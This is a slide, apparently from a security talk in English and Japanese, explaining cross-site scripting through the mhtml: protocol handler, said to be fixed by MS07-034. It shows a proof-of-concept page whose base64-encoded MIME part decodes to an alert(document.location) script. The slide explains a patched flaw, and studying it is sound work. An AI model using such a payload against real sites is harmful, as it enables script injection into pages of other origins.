

# XSS with mhtml handler mhtmlハンドラによるXSS
mhtml:http://example.com/test.html
<html>
<div>
Subject: test
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: base64

PGh0bWw+DQo8c2NyaXB0PmFsZXJ0KGR
vY3VtZW50LmxvY2F0aW9uKTs8L3Njcmlw
dD4NCjwvaHRtbD4NCg==
</div>
</html>
Should be fixed
by MS07-034
65